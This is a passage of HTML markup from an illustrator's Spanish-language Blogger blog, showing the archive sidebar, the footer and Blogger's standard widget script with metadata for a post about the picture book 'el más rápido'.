<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2015/05/'>
may 2015
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2015/04/'>
abr 2015
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2015/03/'>
mar 2015
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2014/12/'>
dic 2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2014/11/'>
nov 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2014/10/'>
oct 2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2014/09/'>
sept 2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2014/08/'>
ago 2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2014/07/'>
jul 2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2014/05/'>
may 2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2014/02/'>
feb 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2014/01/'>
ene 2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2013/11/'>
nov 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2013/08/'>
ago 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2013/05/'>
may 2013
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2013/02/'>
feb 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2013/01/'>
ene 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2012/11/'>
nov 2012
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2012/09/'>
sept 2012
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2012/06/'>
jun 2012
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2012/04/'>
abr 2012
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2012/03/'>
mar 2012
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2012/01/'>
ene 2012
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2011/12/'>
dic 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2011/10/'>
oct 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2011/08/'>
ago 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2011/06/'>
jun 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2011/03/'>
mar 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2011/01/'>
ene 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2010/12/'>
dic 2010
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2010/10/'>
oct 2010
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2010/09/'>
sept 2010
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2010/08/'>
ago 2010
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2010/06/'>
jun 2010
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2010/05/'>
may 2010
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2010/04/'>
abr 2010
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2010/03/'>
mar 2010
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2010/01/'>
ene 2010
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2009/12/'>
dic 2009
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2009/11/'>
nov 2009
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2009/09/'>
sept 2009
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2009/08/'>
ago 2009
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2009/06/'>
jun 2009
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2009/05/'>
may 2009
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2009/04/'>
abr 2009
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2009/03/'>
mar 2009
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2009/01/'>
ene 2009
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2008/12/'>
dic 2008
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2008/11/'>
nov 2008
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2008/10/'>
oct 2008
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2008/09/'>
sept 2008
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2008/08/'>
ago 2008
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2008/07/'>
jul 2008
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2008/05/'>
may 2008
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2008/04/'>
abr 2008
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2008/03/'>
mar 2008
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2008/02/'>
feb 2008
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2008/01/'>
ene 2008
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(25)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2007/12/'>
dic 2007
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2007/11/'>
nov 2007
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2007/10/'>
oct 2007
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2007/09/'>
sept 2007
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2007/08/'>
ago 2007
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2007/07/'>
jul 2007
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Pie de página'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tema Sencillo. Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1581542668-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4OlEZbO3WlDCFDZ-V3TG32DxneEA:1765732750493';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4392827895218380124','//3ster.blogspot.com/2017/02/el-mas-rapido.html','4392827895218380124');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4392827895218380124', 'title': 'Ester Garc\xeda - EstarseQuieta - Ilustradora', 'url': 'http://3ster.blogspot.com/2017/02/el-mas-rapido.html', 'canonicalUrl': 'http://3ster.blogspot.com/2017/02/el-mas-rapido.html', 'homepageUrl': 'http://3ster.blogspot.com/', 'searchUrl': 'http://3ster.blogspot.com/search', 'canonicalHomepageUrl': 'http://3ster.blogspot.com/', 'blogspotFaviconUrl': 'http://3ster.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ester Garc\xeda - EstarseQuieta - Ilustradora - Atom\x22 href\x3d\x22http://3ster.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Ester Garc\xeda - EstarseQuieta - Ilustradora - RSS\x22 href\x3d\x22http://3ster.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ester Garc\xeda - EstarseQuieta - Ilustradora - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4392827895218380124/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ester Garc\xeda - EstarseQuieta - Ilustradora - Atom\x22 href\x3d\x22http://3ster.blogspot.com/feeds/3645742325436032849/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/ce4a0ba1ae8a0475', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '3645742325436032849', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZldelu_wPg6TZpE63Sgz92W2XnmfDSVSfwu-nHmowYSPQfFL39SThmFO2jU6Kd13OIAStNkQDswAaBhLyzRG5oKXpZcieTRrBVP3v-5hZO-uzuHhzaGqL5ZYTpj1WDRDoUKBUITlxMCM/s72-c/Cubierta+Loguez+Ester+Garcia+Paula+Carbonell+El+mas+rapido.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZldelu_wPg6TZpE63Sgz92W2XnmfDSVSfwu-nHmowYSPQfFL39SThmFO2jU6Kd13OIAStNkQDswAaBhLyzRG5oKXpZcieTRrBVP3v-5hZO-uzuHhzaGqL5ZYTpj1WDRDoUKBUITlxMCM/s640/Cubierta+Loguez+Ester+Garcia+Paula+Carbonell+El+mas+rapido.jpg', 'pageName': 'el m\xe1s r\xe1pido', 'pageTitle': 'Ester Garc\xeda - EstarseQuieta - Ilustradora: el m\xe1s r\xe1pido'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'Simple', 'localizedName': 'Sencillo', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'simplysimple', 'variantId': 'simplysimple'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'el m\xe1s r\xe1pido', 'description': '    \u201c\u2026Y ese es el mejor momento,  Dula cierra los ojos y espera la se\xf1al.  \u2013 A la de una, a la de 